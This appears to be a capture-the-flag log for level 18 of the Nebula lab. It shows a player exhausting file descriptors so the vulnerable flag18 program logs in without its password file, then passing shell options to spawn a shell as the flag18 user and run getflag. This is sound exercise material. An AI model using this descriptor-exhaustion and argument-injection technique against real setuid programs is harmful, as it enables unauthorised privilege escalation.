 level18@nebula:/home/flag18$ ./flag18 --rcfile -d /dev/tty
-sh: start_pipeline: pgrp pipe: Too many open files
./flag18: invalid option -- '-'
./flag18: invalid option -- 'r'
./flag18: invalid option -- 'c'
./flag18: invalid option -- 'f'
./flag18: invalid option -- 'i'
./flag18: invalid option -- 'l'
./flag18: invalid option -- 'e'
Starting up. Verbose level = 0
login
logged in successfully (without password file)
closelog
shell
id
uid=981(flag18) gid=1019(level18) groups=981(flag18),1019(level18)
getflag
You have successfully executed getflag on a target account